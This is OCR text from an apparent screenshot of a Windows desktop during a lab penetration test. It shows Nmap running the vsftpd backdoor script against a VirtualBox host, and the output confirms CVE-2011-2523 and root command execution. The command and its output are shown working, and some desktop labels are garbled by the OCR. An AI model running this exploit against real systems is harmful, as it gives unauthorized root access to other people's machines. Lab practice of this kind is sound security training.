 Recycle B
Wireshar
PuTTY
(64-bit)
Nmap -
Zenmap G
Select Administrator: Windows PowerShell
| FTP server status:
| Connected to 10.0.2.4
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 2.3.4 - secure, fast, stable
|_End of status
MAC Address: 08:00:27:A4:1B:67 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.80 seconds
PS C:\Windows\system32> nmap -sS -p 21 --script ftp-vsftpd-backdoor 10.0.2.7
Starting Nmap 7.93 ( https://nmap.org ) at 2022-12-01 05:23 Pacific Standard Time
NSOCK ERROR [0.0910s] ssl_init_helper(): OpenSSL legacy provider failed to load.
Nmap scan report for 10.0.2.7
Host is up (0.00088s latency).
PORT STATE SERVICE
21/tcp open ftp
| ftp-vsftpd-backdoor:
| VULNERABLE:
| vsFTPd version 2.3.4 backdoor
| State: VULNERABLE (Exploitable)
| IDs: CVE:CVE-2011-2523 BID:48539
| vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
| Disclosure date: 2011-07-03
| Exploit results:
| Shell command: id
| Results: uid=0(root) gid=0(root) groups=0(root)
| References:
| http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
| https://www.securityfocus.com/bid/48539
|_ https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
MAC Address: 08:00:27:A4:1B:67 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 11.75 seconds
PS C:\Windows\system32>
Activate Windows
Go to Settings to activate Windo
Mail
Type here to search
5:25 AM
12/1/202